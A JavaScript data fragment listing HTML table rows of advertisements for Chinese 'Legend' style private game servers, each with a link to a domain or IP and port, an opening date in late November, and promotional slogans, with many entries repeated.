adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月24日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月25日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
